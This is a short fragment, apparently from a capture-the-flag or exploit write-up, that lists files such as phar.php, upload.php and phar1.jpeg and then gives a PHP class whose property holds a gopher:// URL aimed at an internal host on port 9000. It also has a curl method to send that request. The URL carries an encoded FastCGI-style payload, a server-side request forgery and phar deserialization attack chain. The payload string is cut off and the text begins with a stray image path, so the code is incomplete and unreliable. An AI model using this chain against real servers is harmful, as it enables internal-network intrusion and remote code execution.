 catchmime.php phar.php upload.php phar2.jpeg index.php phar1.jpeg phar
<?php
class Main {
public $url='gopher://10.0.0.3:9000/_%01%01%02%EA%00%08%00%00%00%01%00
public function curl($url)
{
$ch = curl_init();
curl_setopt($ch, option: CURLOPT_URL, $url);
curl_setopt($ch, option: CURLOPT_RETURNTRANSFER, value: true);
$output = curl_exec($ch);
curl_close($ch);
return $output;
}
}